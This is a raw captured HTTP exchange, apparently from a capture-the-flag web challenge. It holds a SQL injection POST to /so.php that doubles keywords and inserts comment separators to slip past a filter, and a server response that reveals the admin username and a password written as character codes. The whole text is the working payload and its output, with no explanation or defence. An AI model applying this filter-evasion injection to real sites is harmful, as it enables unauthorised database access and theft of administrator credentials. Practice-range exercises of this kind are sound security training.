 Request
Raw Params Headers Hex
POST /so.php HTTP/1.1
Host: cms.nuptzj.cn
Content-Length: 95
Cache-Control: max-age=0
Origin: http://cms.nuptzj.cn
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Xlcteam Browser
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://cms.nuptzj.cn/index.php?page=1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
soid=1/**/uniunionon/**/seselectlect/**/1,usernanameme,userpapassss,4/**/frfromom/**/adadminmin
Response
Raw Headers Hex HTML Render
Content-Type: text/html
Connection: close
Via: 100142
Content-Length: 464
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtm
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>搜索留言</title>
</head>
<body>
<center>
<div id="say" name="say" align="left" style="width:1024px">
admin:<br />&nbsp;&nbsp;&nbsp;&nbsp;102 117 99 107 114 117 110 116 117<br /></div>
</center>
</body>
</html>